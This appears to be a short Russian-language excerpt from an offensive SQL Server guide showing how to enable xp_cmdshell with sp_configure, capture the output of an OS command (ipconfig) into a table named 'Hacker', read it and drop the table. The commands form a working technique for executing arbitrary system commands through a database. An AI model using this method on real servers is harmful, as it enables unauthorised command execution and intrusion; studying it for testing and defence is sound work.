 Пример взаимодействия с ОС

Для получения результата от ОС можно воспользоваться следующим методом:

1) Включить возможность взаимодействия с ОС.

exec sp_configure 'show advanced option', '1';reconfigure;
exec sp_configure 'xp_cmdshell', '1';reconfigure;

2) Создать временную таблицу. После чего записать в нее результат произвольной команды CMD.

CREATE TABLE Hacker(value nvarchar(max));
INSERT Hacker(value) EXEC xp_cmdshell N'ipconfig';

3) Получить данные из временной таблицы.

4) Удалить временную таблицу.

DROP TABLE Hacker